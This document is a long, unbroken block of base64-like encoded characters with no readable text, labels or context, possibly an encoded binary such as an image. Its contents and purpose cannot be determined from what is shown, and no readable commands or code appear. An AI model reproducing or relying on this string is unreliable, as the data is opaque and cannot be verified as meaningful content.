gBhovLt7Df/lpvky9wDRxom7dQbX+vpU4mhVxBoA2/[base64]//HmDYfM7x4NGmRgYJxBhgMHjDc4IECAAejPDUR/[base64]/AxEIUUWasxYQTkYrR1BVVDYHCEGtFi1RVKMCAFbbZUrUWWtqSBVVVVx2x7R9DHPEHHcZEE40r0ahrDLzw2gVXXfLi1RdTR12xJ2Lo+KsYZQE/1hj+wZgdhI5CnB3WZzefkfYwMqa1ItfErLkWm2yMzLZxbRxtxFEgTf4Dxxu/7TAcct01N5xyYUpXncvYNRceAccxsB8D4x1AQHEwpJBDDk3UMHQNTSjRg9BDoxdBAw4QGAHU8tWcM3cOnGdcCinI18AJcCSIICIKKgiMhLWQrQqGEr60YYht4xIMiXCXOOLcJ6q4U4swvjhjNtZkkw2NgduII4/Q+OhjPbggYqSRSiKZisgHsPrkllBGh2WW0DGw85dYQhclSJe7KkDVEUjAgpttzkmnm2gaoeabK7gKUh58LhwooYEOmpA5hvaeKGK7cCOURWwwQmormWC6TDPLOA/[base64]/[base64]/9a4r/mpUth5oFgQYEV1lKahZn4coDRxjCH8zwByZcohjGOIcGSRMNbuj0XT716QiHOJe88EX+EH8ZQiBamJB/2ZCGkpHMZQBmsMTosBs89IzDRrPB1EysYkVkRWyQKJuNNVE3IHtik34DnJMNpwHmydl1hrNL5bzMOV/EDni0w53vcKc8TUBjJj7xicB+AhaCLYUsEiuLTBBijnTc3HnyuLTvzIyPxvFPCkAgAfg84RSTQNAmxPYLszkyQy9Bm63Q1iFKVlIal/QQiT5ZN7uVSG/[base64]/1HSnOO0GN5Cs0w52cF3qCmEI6RLCvHz1NYy4Ah2QcRj53tCGkFlMZZzqL4PlcDOG4eFnNKjViKEGNUQEa1wwFhvjbcyJZj2ryEpmsvmAwLLhqWwWJeecud6VPDvzTs346B0Y1CAMYRjDGPKgh0wUQrCJ/YU0pHGiZRSisSmoQQo2RwAQ3Mc9TPsOef5YIPgwQALsOdAbPruJsImtQhX++gVqJfkhSLI2GNKo5CU1yaHYBuOTLUIRsmP0InIEjkZ+U6Vv/8aj4KrilYs70pFq6R0sUYlK3nHOlwxQs25/TnzUFZ8xJycSYxLAuwwQgANY8AY0nbe8clodm8jAgCqN5ADI6EyfAP5e3CEmnOE8lL96pyhyNiO/CmlePOTpzmXEQx7zXIY3PJWHiDQhAyAQSQPakwGPV9fCJDnABTIQK/SxfCW4CktJvicALAfCosbCaKQ0yiykOAHLzfIfAzOgLW7VGCtP6fEQbKxjszDhKgx86bSIfIlRGBmnSVYykpHM04exC8o/jVcJ63IvQWSTqmO24cCaMRmp4jAhZUb+DMNGk9PSuCI1RLwYWDFG1jrf+ax0CFlaySB4MuzAADnjY3jCY4AMrIxlgjb0zCC/nZyR8dMr2MGAarCDIuih0qeQxS+WIQ1xDEMdpv+FITxdA6bt7K2ChA94Um3Ft4ZcAjXgw2cRWeta1NrWDrI12XpdyQ/[base64]/YYlIEKf9Rni/[base64]/sEOF5QcSTQAwwgcwyzMln3TwSHKOCncwv2XNFicBEacQdpDMxxDpThCHtwTITRBny0edbQVCbaKAfRZDxDBCeyAD0gAyE3CSwwHCPgHCkANCKCAd9ABbhiLGQjGUuycUYhBzzHL/[base64]/[base64]/96CCzMMVGNQUdrKixYAWOnVRVoByMDqXRhYtaQAUTmIETXkIijEIxrMtSAsoaMmXu7GPWQQySOllVgqHYsZA3HYxU0RAaomFmJIzCGOmanYbdsQacyVkiKJFu6OEezmXgWcM/vEGoHd63ESJxIAdx/Bnj6SV5DMfUFMcfMRoIEMAKkI4EOAAB1ABklkIpbEJK8AJsTsM0WMM3mJ40fGJmwkBJbsd1fgcDbMAGMAAEQAACfAcEHId5cJdxXF4PHAiDOAgqnGotoMIhHIKqggIo1MKr1kJKoEItwqat2qqH1EKH+EIw8Gov/mby4UIoJN+w4oLzIaOMZMP+NdAIKt3IOrRDO4DCqk7rtEIrkNRDnu4MBBBApmbqzlBNcmFXdDzek4TJlFCHcyBahUoHdRUT/UmXcRBAM6WOekoTnoBJl6BALPhJfF6dn8wnZyhgwylcOCVEfvmL6MHDQU5gBaLDLrCCpWSPp8xkpHSUE9iPQF1knlhJyoHm5qwb+aQCF/[base64]/Eqi88L/Q+LyjMwvNSry84A4uwyCgJwzcIQ99cw980q+8KA7VSK7SebwSEbuhyQAygLgIQAAJwSYhBR3TAFbj5EjEdB3JF1+WUW7suZtPgH73O45rca7l2CQwMID9eYdbVJ30a3H5G8KIASsOx4UEsg8JSXEHKA9P+ogM3aI86TUyJLYVGTYqkfJzG5gnjeYANnId8RFcAEAAZ/MIpwEEekMENk2yJ/YVF6YtTKEW+qOj+UIsHyNgBwYBTeADPcktHEV0RCq206GjRugW9ZNCgEArTdnDTEil8KaXUahAYK9mSKaleFJFVjmFmnF1lfNkNYQbYwp1VNYyaxeFpeJUR1eGXfqkT7XHb+oVc+gUd5NmP3GWBAGbk3a3HlaTfEofH/ZHfXpbgNoGjwccbIMmeMsATRMKgbsIjSC4pkMIrvEIyjLIzTEMpo0IkKEIaaEEMkG4BvPIrP0ABJMAHfMADJMArJ8ADPECmIkCncsfpFEEYRMImHEL+Ma+qJEgCLdhCL/SCLTzzMzzD755vO6yDM4CC8XKCNm8zJyAvKPAC8nYCKGxzJ2izOINCJ6SzOneCL1jvLGCvM2CvNcRzPAuDMwjDNeTz4CirMAjDM8yCGwS0QLvBNEPrBkDAQRfAB8TAA8SALT+A+oKHdElOhZpjn9Hv+3lXX+4SvkqJMVFXdRqHAAgw/7UOSOJrSVyBexlp1jUwktHnlhFcN7EhYgAsZqBDBV6gPOzDgR2DpbjCMcDCaUBsX4QKIwiCRn1jCo/EBciYcZyAD+wAAVCOAHTWL+QBH9hwFJXYFdwP/[base64]/93s3sy1I8zhQcztQAyi4QTLv936/Qjd3M3/vdydIwoAncyM0giQcuII3gjo/rzPMAi688zsrwyzMAi3Ucz/+ey8/9/MzS4IbrMGHB3Q0/+44xEDpckB1b/cHbDcGcEABcGvOXFFfphs3QheWBBNzrR/7oeP/[base64]/GKikw98Eg2qALTJAdhDhphMgCk5vb+bafMW5VkiqnRJxpCHgyNEiTNGAzWbxv3IzzCIAwCgiP4K3SCczt3MrzCIyjCFmjBByQABmDAApw7ui/AdpdABZS7d6O4L/MyQseADqQBFrRBJzRzL3gCJPT7Ivz7IvS7JzgzfUPr70azKQT0gbuBggf4fi84xCv4HtwBHlQ8HuzBgXeCKeRuO7dzhbM3yFs4NdzzNQgDNfQzLbQ3JqwBy7c8wUtzDDj0imNABSxABZQAztdyAfjycWxJjkOHeHgHfOgSvDJX/WZJdcjfuy496QhABJzJM8FOFFRYqxyA8eyrkTI5N2x9k8/nS0c5fdLn1k9M0l65O8XDPjQsOhz+Q6ewQmiIBpWLxlCDVSKgMJqPBA1eBQrExwlMtUhwwSHNSiWwBBv0uVqo6M3RwSW85IshCxPkJAw4wUeBlEPBQIsiMbe8NROCtQDl6OKjC15nUJBaehajw5b/y78U6WAzzJEddk7llAcptmKri2IXxmYgDNuhoRqSJRyj2WhkqZuFIWyIVVmxLa2T9oomv2n3hvb9DS6cwF/[base64]/HkyYuHjvcxVqxaHVvtmvYxV61EMXKS2XN1xAKsZ/dsoMGFBilAnHiygoBhwz5O/UqVvlIsOkOYwB8C4woT+0zM0LEPnwn+fTpXPAABBidsuMLAK4bwjgkEB0TQg/muMGMIDzyAAYb+FjRDw/fwMyMQRlgxZrRz7DnHRHTOIc4edOAhDh0UUTSxG2/[base64]/[base64]/OGjWhEGtTBwx70hIc968miF6VORjda3eqSRzuBiqh2o8kdknbnpN7RaHhVKg3+lmhzGi4tr3nOYwT0orfOdVovTtfLXjTptL085WIYuPBBA/[base64]/[base64]//Zkchq/ATQup6UIwMIOFxslMkFtODGwIhIYazAAPBCJMsKSR1foZOuLM28VPu+fNzwH+DhO9fOczonElgQY7IRV0dkbice+ilBvdWc2hRX5oRLfkCmO8t3liGpOZ0sRRj04ZpCCt8vb0NIxh3GIMMKUjyEzmyLIdoAlNSFQeGRCBJiQzp5ngqSzwHudT/[base64]/[base64]/qApArU5uT16maNYMrwqogNBKSPjEgoJeAAjgChNeABQrYAZaKwUY6aUSBbZqoGMUBQWc7RzHzFA4Bh3XQi/AbVAGyTMKKQrWb3HATDvYoBWMgUxiwUeaMN2UJyADCpbezXi4wRsYwQwYAQCPxBxM5xzM4Rx2wTgI0rq6RurgqzMAw2wgMOAQwwJ9qaYEo9pOgAx8gJkohD/2A3DUpgkCYUFeEgUM58EuxAbmA8T6wwmcYEFUsCdf0An+4wrE4AY9RBD+EiHjhmDCkAMZhsznUoxEbi4q7+kcphIedC5GQqehekRElMNqnvAfZUdIXMHojmShTAdJhIfpiMzIIMoLuaTqLAp6sI4MyzBOLgF7qMzrzIANSwoXgiEOM6DL0M5krA0xaqAG/MIIHCAAzm8D9WAM8sAQPsHNUsEQ8y7OSsHO2kANBM8LBgsN7GQRBEv1gMiwpgAIgKATVbMTPzEsSuADCKIAYmAGJAETpMIKEAsS9owKkmAYHyv0iILW8KD3ZjEJ/Mr2kqA3cRE0bTEInPM5odM54coZh3H1ugCungENLkuKZM0U9iCtnBH1ojH0pvEFqhGu8EAEQHEBSuDyIID+AfrELg4FL86xLk6gBnqgCIpgHBsFHHugB/[base64]/Zye6yhpFRBFd4gBdaCO0xmMEr+BmfiJswEIALegAvKwy+e4FP0IA/0gFLczM3UA+/cLBJKwVRmJaoGawqSQNOoExcHKzmTADVXcxNdAAimwBNBcSxecyF0oA1M4Q7mQAiAoAqS4Na2ZxF6M/ZyIhaZyLGK0zijVTkR61mTLzrBNQjgKgi4NYi6oNT4TDuV8Sf2AFuTAPWGMfgcptdQE66sQAReoIJe8wEgAAJWgFLjMwXYovrGLAX+sweq7+1eCi/[base64]/A1Xy3oLDjgvzbgmO6IfdiGUqWvB8YxAtbGG2FqHXMgBVDg2ArljwIpl2AGZvJAE+KDm7ztAuxjcEKWFTRhTE5WLGFJyTC0FajOY49BZVeWSnYhkk5ONJTjTo0jOY4hGkAJI1nB38yDOySwMz7GbMAtZ2JKbdZRAv4rZSIADrjg4gwkPtLmAoYgmvajOyZEizGEQgQhb/jmm2AAxCBEcuAE68bEyejgCDzAEK5mC7006GiHSD4HCEnHdIKMObxEFC5BDv7gD+RAG7Thb1XDHys0kS/pTg9qca2kbZFMokr+9kvGzcno8lDlJA0tl1E9WXM51xIm4fnYAi5OhjEYI7gMA1GegL+KwBBMFX5Itc1koTJrFzMLwVQ4U/ByNTmdcxHqoR08AXiD2Ra6gHiNlxN/[base64]/+rsh5W8850BjP8bJFhrZnnXHxvP+hF1gxJ/YgKOr3J+6XN+85XsFAnzWxn/8XoCmoLAZCB/g1BtzmBJwN+8CjP4tNovkTPsHjwnF7t0KGvmw7lwIABI4hFspEDDIjB1hhpEFkdo7DTDzWGEwWtAPVEQjhPbTYEDi0eKrkQ2GBFUJDEMZko2HYEYC8S2A4qHOAbF5mbAbURZ1LM5LaRmXymnKACFLBJPOADxDhFFIhFfiAJr8YjPej/bjjq8spSi+OmjLua+ND5Ma2o9bEc8LEY5PjOHDkxJIMoCgb3aLhEi4hdUwHSuzWHCJbFERBDi7hHYbAM/7AsSl7G7YB/xL+mTRag5K0kLP7lDQmMkvu70LfK4YdocmeLMrwMlE9udQ1BK5QAREqARUqARFiG9pGEpXLz0DHsQgIITJfN39IVTJLYRloF+82YREVQQ3wIZ3/4RmcE76Nfc+yEdhMQAYGoQ3aYHo9sze1WbyVM/bMpQp00056Ib1Ds3yTAJ21KFyf8wZuYFzJFbHOux44TdvxG7NMYRl5z56Tb1pLyDw3kcDt5J8NvIFgUwYe4AEY/AQggKGbTWAboAb2U/ocnNkQFgR4oAlyoFECJB03Yzs0kmUMAAVerBvyQDPoABlGGjlMWh8jicV7GoafY0umjscrTItbYSK5xkNtXkvg68f+2YBMZBw5WB6GPfbIMXpsOvV8zsaRrMMDxIAImsAGcsBu5iEY+CATJgEWtPwX4MDAEgwE5UPCJI6rw/qKVTLkymlBPO7k8sN6PKeNYXjmPxQdLAnonJCzu2HP/yARRoOvUUze9GnnuGEbCD0Q3oGu7esPlIDQHxuyBcpOV8NEiIYsLd3SZ8TIKskLpS60JbdMjLK0PQpz1oQRHAF+HMHU4QoXUGESNgERYLs/4WIwKDaVyw8xQKAIxOAJJAVUMiUTSpXXZeGWiVvY1SAZCM264erbg0DZZyiyyOU0gcBbt2cP1DMUZ0ANJAG5ldUKePfaU2jdqWASYY+EWs/bwZ3+fNe7Oc09CNBd3XtzfMcBDVhRfndi3um9nv373vH9BUSAV13An3/[base64]/wqll3vafKTH/[base64]//h5jyDFOLEfIMc2Y00xxzQDciiFfMeKIWLUxVZZReWRAF7kGHMDWAQw0EIBdah0AMlssGQADEXwRwUMegQ0zCSyVBAkMMG84Zlljlll2AWUNVGaZaJddEdplonF2WmZ0fEYaE3Swge8lgQQSGyOj3Hv+tVmusPfbbsGdQ9wy9hiH3B/hMneMb/uBTRzY12VHnhzvHLFWBuORp0156EUTTTGs7NZbb/GdY4439d2XnzgUesh4444/DrnjsHDoYTCqVFLJJG/oEUFJB3xugIqhtzjuuQ4QwMAOhRRyCs3SVDOMONaQQ84880gDpJBBbnJkG0l6MYWTg3pYB6NXWpjlll5yCeaFLozZgQVnzqBGI3es4YUVTspJp51x5vmmn39eCMnwFhqKaBKAVliPLc880078kQdRRTv/PIOJppvu3+mnjWDSiQBiolRo8JOqFtUqEcTqVrO6UK1u9YJc0YAGWdgCsDAQgxhsYAPYSkEEPNj+wRr0QCI9KAlHUpADbmUrB96SVhiK0JcmgMQDKaKLABogAI+1oh9FCAAMgvMTZMQiKcYoy73yxYiiuKIV/[base64]/C54T6KCh3rRqONVKHnK81LzLHQrMknvTDRg0xyyNwUqTKp7j8KTFbpAhYyu7x+QuMENCHW+9CUKnoyz0jPqoKf9qZR/[base64]/ZWRWBdpnLwOAzOTsNDDwDGsYM4QpTe01XhJIIT14tlMaIxihEyTVTahdsy4CHPeIhj1bGpxvcYEIAjsAEVvRGmvBoL3GKo8ttkOcdf0hEJuYizPEUszzHPGYxtzPK/[base64]/[base64]/vfb3oeMc9gVOc1mHkI2/yoYLg0ZSrfKNdbjnkxLGLHRWCdxz+wheAF6cf2M9CAA1oiU28vBT/[base64]/MEzljzaEDjEoU2Ool7Y5cluvg0c4OxHmqns7nfTvQ/yIA5jM02Ihm2jwA3okG4LiG/2YA/[base64]/[base64]/O1F/v8E3PKFda8M20mEP6JZu4tAP/RAP7sYNW7P+HZeADArIkA0YkbuUN91RDL/ADtkYHnJgHttQDsikgeaQcMVwCSD4TA9HOM1gONRkSt6ATWAAgzmpkyroPSKVBEhWIb0QckMJCSRnlE3GZHCCKDv5gkGwc//[base64]/yArb0HpxMx5n4AR0BBZc4QhbEWiU8VvQGI1KtRKZtQNutIqfEwB9543BJJvBxBKaCAJEkAlhkAnouH2n8I7f147A0FuP4TNAExmbwVvTxo+OtFzrF0kb0hqxEUpb8xsHuV3D8V7edW/LEA//Jw/3IA6uRF7WNQoeaAzDMR0OqG/uppLZEQ30RQfIYAgpQXAJd0wpuQwrGQggKDgieDAeSk361w3zgDxKyWRGWQdD6Qke13Eol3J1gHFQOGEpyJRHiqQeJVDS4COFoAeRMAhWKQRA8AMppoZnKFD/[base64]/Ctz3irMAAynnUX0RhMHyOb5RI6LLISKUAEIMCeeQAHmYBHhgFI4KcKuZUK40cZ9RlcpoGPAisaofF+HDJJ8XeLV4NdSYGg3QD+DtD0TKnEkOHwoPiWbvYgD/[base64]/cArnBH63AH7ySEPARUg4U1z/[base64]/vYEM/BdN7eVd1DEd7kXQDAqh4BWABPgeo3D+CbLBDd/FoRmLDg8IgeixspfQCrIADKEFsyusDvaQoubwgPt1CeBGboQzwzNMOMewDaxww1OBTQvWCysoptnkDxKC0zl9D33LTUKrcoQrg/gwBoZgCISQBoBQBjcXqT+gxpdyhlsM1VqyPF5CdBYAlhQ0lhjVT40zxXYSBD+QPm/[base64]/t6AHurL/nt7/9OUnrxxoKGwgNLRv2V5MKKh9gA025FLElq2/ttZDetYDywEqtdB3dYAbyxgrewIAY610PeA4f/A5ygNGyAA+jtRywtw0QeEwivQ/LcB4e2HAvaQ7ttm+JRU3aoX/HEKH+IOK2Mw8Qwg7i4CANciF1sIJM9wuOwGit8Roz/[base64]/5WDoOazwkCHsAG+aa7rM1Fr43M0BW8rRFXefUeu+ANAyKTq14UtoHpkdUKbAADwq0zwzVcKNAYV/BmTsAGNTAyo4UX5ckSJVOuzZcB0Oe+IBAzcPALsNADmQAMsIAI4Ad+7jh+0PzM/Utt0yagZnAJrRG8tAFupaSh6FCTx0HvbbPACanAA72AAfigyxAf0dDdfxANzRDgrDTgGwj+NwjOCswgDtloAH8gCuVwkgangctgDsdUDIGAs19TYBONIAXGDebQs56WFKh3kAjc2UnhCs1AUyu4UY4wwGIgC4ojobugGqSB8+VtBoZwD/C04yr3xvigCn1E9IjwBteI9El/jZPwCb8AJLLwCXlACGFwBk0AAxoQAzSABEhApUBdKFqOtnhAti4A1V6yUYGuUBVw5UvgdXCyuJYCUn/71V6dtHcrhujzdHFCU3XQZEaJUz06JWvdJ31CtJ4AKX68B3SOh6cCJzXNY2BgUzjlUqbQdtTwDD/FOHegK77yAQ/AQYWXEBdBEiNUAyDhyU3wzZTeqq2K6a3Q2p39Hpz+/h6ffqzHGtqEkBm7YLKpztrGeqy/OcCBYAeB4Mt3Reu1bhWGQ1eusLqpnAnbar1HAN7CfjQwcAV7EQY8oBYM8AQEkBbOvRazxq4HsGzhAgOnMAZEcAqTMAny2wR8AAz4Cu7B4I6JdL3wLM/sh+7wRzX9TxuHBRDevJ07hw4dwW4Jz3nrtvDgQXgGC0o0eHCivXjy5MWLh85ct2gZAlyQ420Zx3j7NsKzZ8/cuW0xi/25xEoaOwYBjvwRFbNcTG3lzJmLGW3UKGTIuHFr2MxgM3vNhu7idsyqKFZJq3Y71s2bv39h/81bVrUVO7G9bqxdG6Sd2HCBAgkKxAitWLH+4hzRMcO3rxnAZgztwvsvGCJVmxBZE1uHLVtIYhEJCEA5QGUDlTVb1nw5Q44whAzlGU1IixIdZcogEQJkUeGwvd6GrfM6bLsuaPDsxgMJkqdevWw9azdbbLsXHUYsyUKDhhc0YKgk6QX7X7skxiEF4c4dDF5Ia5/[base64]/[base64]/eG6sLigjPKMs54M47+7WQAUkNCHkOL1GhgDYjZbAEvsrBsqaNAmK8ToQMhljCBhi/wqKML+9Y77gbbwhqniu6+Eyu8G8Zzzzz0zAtinMLqKW6cZ6oOrheo8z0Pvn6vqwM+K/[base64]/4wx9GkT0DHEEOPdnGT7x1wqJkZVwErIhLmtGMc8hiXUIiRCImtyJxxOwf49jXy3RonXsY7C8IM0NhUuEwREQiG2IBw8Qq9g8WCECKz9vYFDfWscs0oAak0cPIZrAaJJgiLJAw2hjd0rIyFmY97XiGLa5WmD2IQAhCwAEOvHAH/1SBCv1a4w2CoLTbFA084iEP09LzR7wkoTuL7A7LYmPIKTzxH7bQY3yqkBvdjA0Tu0GDHpMAyLB40j7+YKhjBzqAgxcAQZU/oAVe2gEEuo2gBB/[base64]/[base64]/wGG2/[base64]/OKGIeMHrJibxhtX+IwkT82thN0YAMgyDHtkYhip8QADAYlGKG9DBYpdAjcj+YLKDdEv+O6iA2cdI0hOPKQwQkgAEIVhhDpwEQxVUFpZnJMGV3ZFkHWZ7NO6A8j3oSQ8od8vbRuIFuOj59jgWYQUrWDLfl8Qkb+bwH0/G+h/[base64]/AIYebjopNrnvgx4AAad8hSgABWmITAhMGZgkqr++DekzqHUV914Mzx0JCtGM+RW9jiXU86FDjXnuc1ovhXm7WErXyW6GMh44LJY4pKjPksOHDRUoXhCwkHHRPaVY/RCzqHVF5qDq11tFyHcOQQV5jAsi3hM0CL7mK6pcWrhntgNvv2PahwMyqsWC16tj5fmN/evAsgMZQgwDPYgwgGVKexlbi3FAnxgBmr4hymAoOwuMFuRN4A2W7qGtLUU5tqjxU8douPD60CPceOOUvsHNFAkykq3QmK3dsOLd4O3IPCtOjiPyLC34+qCfbMkT/[base64]/A4PnMzcqGEDoAsAuMA8A/IftyK3hY8AGZCL46MY6CMlFgIRQQwP06II6wDc0mAMQBJDigqx2wANMAkFPush/[base64]/Atvso/vPiBgsOkkKwNauSOiDwOAjQPpTkPTgMPBXQPjjSP5/NPA7QPfOuCOYjR/8DA+KD+AjQ4jhl1yenwrX+oJBP8DQVREBrAgQ4Qre0SSrrBARqQgRjQgafMgb7pOMUJA15KgSagkPVKARiYSjdpk6p7knlpuSVMNCZcERgZkjM1BoxYoFzZEW9SMBNxkp3TwtfJH78AFY7Cy+EJvCGwp3tSnoB5nBJphUw4NSdApg3zjF7ig/EDITvhOj4oArPjHj1RzO9RTyI4hSZIBUeRlGoQTdJEhLgjsktZsg5rgPgBleERPFQ5ktqcHADyBqzKKoyQB3iQla4AM4SIM+m0qj8QhOLUEeMc1tFBiB+hs185vWDliGUQTw0SBWlpPWwRBRLizh4pnR6xPRjSvR5Rxlb+cATfc4Ke8hJGQAexeAb5hM9v/MZu7MaJKUBZGKnBo76wuKskCoZznZgg0CFbgC4wWIRQ+wdcOAApIoAIOAEfWIFb2oATUNAZMIEVVCWBDAtM2JeJHbjH8K3TusbkCwL70NCQnI1w89AB3JqXGYcpmIIkuFF008h/WAQG9KQVvY01qpr1MMlL0rYYZUma1CMqWFEO7NnpAKVxKDgTXATgSAAOUNASGIEVdDgX/[base64]/[base64]/[base64]/5ylFQQ2/+eKHmRYl92Id++ObozbOU0IjodbwdCQY/OGR2PmQJoIwL0AZzqLxstZX2Xd/[base64]/1mefjm50Uz631eW9SRdaZsQ25nCTgDe5AGe7g99q3nhrjWA1sXrwJXw4yn4LmAJhDoxyBoHTLosICF+hw8OqAr/[base64]/eiO8jpCnlB7DpeuczhHCIZBeKEik9EZx0Jh/du5/[base64]/oAB2DoZ4gCFsjRXvVF8D051Jw/T4PcNNKfD6HeiYwQeDvwd8EKuwUPB/gIW+OBh5LYxISAW8mgcmsnCMfyJV6AEWO4EdeAK78gEtxeAPSEHsuljJWiQJpdAYd+mXVgGGjIx2gIQ6sOmbVgGdNjg08IIvuAOfF/[base64]/iTA9ixGvgQIlBKVyaU3O4wP2kUSiEyRgmDVGCGVHBdRmwCIuABGxh2vfzbeXLuQIDbFummWUWH6j7LaNZuRrMIajcwboARRyieTGCKZgjWcEfvcGZvVEQJVTB8dmCHeVh/dmB3cZAHcXj3RkeE7F/fxTOwA6sSbwVwRz5DgPDgYYicfwaf3UiosJ3Bf81cQXTFytEoRhYtJhKUqOE/[base64]/msWI3q5s1bM3T++6OjCgADAhDCMPJUU4048jCIYDXSBBMCgQD4IMb+FYEEohEjgjBCiCOstAJifa3AgswxrRyT4i7HsCKII8zssks3u5yXhxgohMFHAB5EEMYkcMARRnR8tHTKj3wI2QMIBjBpgEAGBACCLLCkAgwwv/xyShhZpnJKlb9YqQowYRDhxBVmojCEmmoOtCYKMDjBCCuurLffOed4Y845AKIDjz3+weNNNzMO6t+d53RzKJ7dbNMKIXLAgB4y3qATj6X7XLqPpptqaqml8MQDqoAEDtOPqf2wg2o/[base64]/hEAwXGERnfrhmeee55jjn/j2BLrrMXwbqig6h3rDTSuCQI+eK+dU6imn9/[base64]/7OQUAWbUgwkETQfGoRjykoTgFAiAPjKDICCmHIlhcDpyg29V52NCKGKGzG7AQAxtOYQAQ/KIIEUhFl07BBz4A73is04N2xpCCABjAWA1oUjutdCVg2BN4MzzFlcBkJT7kQZZEEAMsr8CE66mJCSi4HodYITc74ckczbgTnwD+5Q3M7QdQKlWpOczBDVcIYghOkN8u+mS/[base64]/kWggAe8jMURKAoJHhGDG/xg/cSoGxQ0hN+YcYzy5AEEY2AHNn7BAD7+kEMc2KjGlZBnpZZMIkdjWJJAbgclDxj0oPacxC9SgQiG0jh5eVh7GOCQdTFYzwNMmDsMmPBjJlxBDNGik5Lz1EA8GerJ53Pyp/jXP1AxyB4VPkZML5CHuHGjGVeWB5k3lb9TcWqaBMoFP4ZqKm3sI6gFHCqr9jEMAslIUIjCswTTc56JWNAJFw30QM4UiEyM+gasOeAB5cGO3+Mj+P7IYbYi7S1Jq7Uhk/DSPBpSh584Fhdk0AMX+FCITGTiFLlnjeuaUIlc3CIUocCFKkIBhyaMYQxp2EJhnziHq3Am/osdNv0pW4cyYMIT1HjGNZ6R2c2mhV1MwBlBQhrpRDv+jEMtlFYj0MI48NZqWUxa1AG7GQQeEAZncEUf8RoVfJtBCNLMHNLOwFvP4AEe7AEezEFo2JW8nREmmELQBIUBCAABIEBzJU1vDNw/[base64]/ewKf8QD5YHKmIHKPlCe4h1DHgyBAYSBN6SHmF1K5YUe5nGKT51Km/VDPryDPnheOK5KP/jUnTnV25iI64WII7CBBdldoKnJFdCBGAjCJ2wf/eFj8W3L8b1Q8hkEDU0CR8jETNhVKlDfGFgf9gFDH31QQyBJE7xBNojfLaCa+YlB+q1fFhTWFODBVUwBZxDG/LUDtvWCw3gCJizCHuzBItRRBhoMGizCKqzCK1DDNYxD/[base64]/7+EIg19ANQCVVn5oM2eN6ajWM/nN6AmOMXxo3r9cpUCUIgXMEQZFAtOkGGEAIs3CM+Dps+slAgoBVaqcRCUcwNKZ8eUJ8eYF8mLKRB9EJDGsQshkEu5AKq9egwvIHapAGtaWRhdaTNVAFpEEa92WhhpMYUAEGUzkVZcMQ49AwkrAIxEEM5jMM6rMM1JJtbMOk/[base64]/+iUPOvoM9IIhohkM1BNgBKxAcqGaK7IpTpR5/SPAEbxn8ssIgMkMzwAK8YkO6pkIKDANwkgM7BCc2WOIksgMNpYIBFEE1TMInKskF4A6UtPBBZR3wAENLNBTynCIstISNQKzcXcEQ150ZoAB0DrEgjIIxwAc36BetJIpTEV7L9o/h8Y/[base64]/juHNzBHQTv8JqCJLiBowJHO4DloxKv8woDUmqqARxApybAJpHq9RqEG1iACdgldpkSA2TAdo3N2DgH82QN2LjqLQVZ+FpHE5BJeQxie6mme/iSyNFX3dTNs7SC30TBgFjCf/1vGufDNhwwgMXhTacZAFBAnkEwa/qh37imN0RZlDWD5wwPO6jDMKQrMNQAu87DPLQrOwz+wzAEZ9Qh1DB4QAPUmCw8p3d4QMACFNq54pYQDxzEDpbADiwAzyTAYiDY3XlKLJDNnUB4AJxs0/[base64]//lZFsM8iArcwvQhpramy9wgjJUW1jWQQlqs0nq9yD+i1FcfFs7eILJlLN0B8YcNIIO+q4XxHOkxrMkSAJpgUKED68LjsOjOqoLhvcsXMM3ADS/CcBAQ0ABbFIFWAANOIMzdEIWLLRdIgcEMEDDbRfYNEfFcc2r8sB3sNJEw8ASvlIR5BIhDKKkfKEwgVz9yodEeFWC7bUCDYPhLKtlv0M4SB0w/O+rDEgIkPSM5HWUBXVRS3C3CnWY74KJAMNwqgMj9oA04ANwHie8PvUIq0MqBIMeBEAqqEPwBEAOhMHQTGcYVAOYIMlBwQIffIlB/QKVnMKg54EtnucQ0wGQ1R1GYY8gTGawbmwDMdWkXHH/9E+fiI/[base64]/DCM1ADLYDRFynAAAzAewN0PYwDKiSDKbQRJuxBI2wuSppkHzgMtjnMem+uvFVWcL3zGqj8Haw8y8fzvN+Bg7eRL/hChIOCM8wCKFCCKfBzI/[base64]/cGA/M3dxJj0WZyZBZT/Vgj5xICslxD6KsXtx4A/9c2Z9UWfoICit0xwU4QS9eGYCmuqncD4EcaKrwAztMdjdadmeC3q1rf64PyBcaU6/[base64]/zpolzJkwa+Sq/jNggEADCBA4yPhQAUOFBRVKYPiA4cEDDSdAgMiRIwUIDzByNAkTpkkPJ7Bh9EjRu0aKFLBf126Sg0eYPGzYtEKGjBt0bseePzf+ZsxV9ufZXbVqxepYt24AyO+Td/68OHnq87V3/[base64]/[base64]/Y4eQ+XMKmL5ZbdkARmTjr5y5daUBnGmmFw8WXnxBJzzBdhZvnGGWusyaYyAxpYerMNOEgtAQxMkzo1DjZjoAEQhPMghRqaaKKIInJwoojgYDju7B5gcK0H2FIAu+3+JsQQIwxCWqGuzeiQoe4Y7vz22xhWWAFT0PkMl4fRRbWRpz70qpkUAP66/E/[base64]/hGLe7Di2BMAxe4mMbArHGNoiyKKNr4hlT4KJX71IMegfRHVa5RsTeCrGO2oMQihSEVRo5DZMJwSh8ouTFP9IEuh9CkJjmhSUlwImZe/[base64]/[base64]/XNkf9whGDzJwCoKqAxv+4pjHs6oxiTAYoAk1AEEDOPq7BuRgaSfgAxzg8IRJ/[base64]/4wRLQqEgocpFem4cCae24eSik4IfxuvcQqBD60DmBiqKj4hDtEroqUJEKawRjGMGwRjUAnLOc4QwXVjcaNmBZFawduwEHOAAENnCCzWxmRxHI2muIGZuu/WY4umE7DGqwNrTJrQnT9FptwiAGQbCiFdrkpool6IoZH37G3TE83yQOgGA07nDPjUcw8FEPbLgTPcMQlDwDRE98FggdSG5G6A2UoGr4w0IDJeg8hjEJ4rk+FZMYQ0iB4Q+N7/gek6gBNoIxiUk0wQA1YAADWOSB32WACKf4xSlgMQkf4DsTcPD+fZ97J0sYGAn7TFBSr2rqARQ0CQa/7l746SAIR7Ci2a7Ij3i6cYxzwO+qlo5fNFgxikB4GgauyN+o79R/U5PaHiAnFA7IrFxNHfqEUcqBHRpIHNTDx/yAPKLgOwSHEBiBrgwt2Iit2DhqA/fqMkjoH0yoVVAInLCkgk4w2qaNEaytVm6FDrJtVxoLVnDIiBpiEpYFDrjgssZgDJ6gB9ihIbzN3eBtEpKotPJsEjIhD3wAEW4BDopgI/[base64]/ML3z2ZptmjJvGx/Ciw/D8KROOQXyEMQrIwxJs7DwYZRvQw8ruARjqowEtYfP643K84fNGTxxDjxzHsfR2gR0QKkKgjBzELBWqgRxkzwfGYBLUoRrEjB0e5B5SIQcw7hc+AQ4ygQEywER6pz